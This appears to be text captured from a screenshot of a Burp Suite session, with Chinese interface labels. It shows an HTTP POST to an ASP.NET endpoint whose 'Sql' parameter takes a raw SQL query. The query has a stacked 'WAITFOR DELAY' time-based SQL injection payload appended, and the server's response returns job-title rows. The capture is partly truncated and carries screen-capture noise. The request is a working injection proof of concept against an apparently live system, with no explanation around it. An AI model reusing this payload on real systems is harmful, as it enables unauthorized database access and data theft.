 美化 Raw Hex
1 POST /SystemFrameWorkV3/Ajax/Task/AjaxAddOptionForSelectObject.aspx?Version=0.474049155114
HTTP/1.1
2 Host: di.com:8001
3 Content-Length: 168
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/121.0.6167.85 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http:// di.com:8001
9 Referer: http:// di.com:8001/SystemFrameWorkV3/Role/UserRole/Signup.aspx
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie:
13 Connection: close
14
15 IsSystemFrameWork=false&KeyColumnName=JobID&ValueColumnName=JobName&Sql=
select+JobID%2CJobName+from+JobTable+where+DepartmentID%3D'24'%3bWAITFOR+DELAY+'00%3a00%3a
b
搜索 0高亮
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 18 Jul 2024 04:57:53 GMT
9 Connection: close
10 Content-Length: 141
11
12 {"IsSuccess":true,"Result":"{\"75\":\"总经理\",\"76\":\"副总经理\",\"77\":\"财务总监\",\"7
:\"无\"}","ErrorMsg":"","Script":""}
搜索 0高亮
请求属性 2
请求查询参数 1
请求主体参数 4
请求cookies 1
请求头 12
响应头 9
nspector
笔记
完成
404字节 | 5,169 millis
Event log (3) All issues (36)
内存: 286.5MB